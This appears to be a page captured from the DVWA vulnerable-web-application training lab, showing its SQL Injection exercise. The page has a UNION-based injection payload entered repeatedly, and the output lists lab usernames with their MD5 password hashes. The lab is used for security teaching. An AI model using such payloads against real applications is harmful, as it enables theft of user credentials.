 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/